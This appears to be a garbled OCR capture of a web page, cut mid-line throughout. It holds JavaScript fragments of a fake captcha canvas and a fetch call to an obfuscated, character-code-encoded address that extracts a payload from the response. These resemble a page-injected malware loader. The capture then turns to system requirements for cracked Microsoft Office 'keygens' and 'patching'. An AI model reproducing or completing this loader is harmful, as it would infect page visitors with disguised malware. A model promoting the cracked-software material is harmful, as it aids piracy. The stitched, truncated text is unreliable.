
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core for keygens
RAM:
4 GB or higher
Disk space:
64 GB for patching
Microsoft Office is a